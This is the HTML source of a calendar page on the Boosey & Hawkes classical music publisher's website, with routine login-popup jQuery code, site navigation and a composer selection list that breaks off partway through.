

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/calendar/calendar.cshtml?d=25&m=3&y=2018
body_size: 20015
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&d=25&m=3&y=2018";
                    var basePath = "/pages/cr/calendar/calendar.cshtml";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Calendar</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
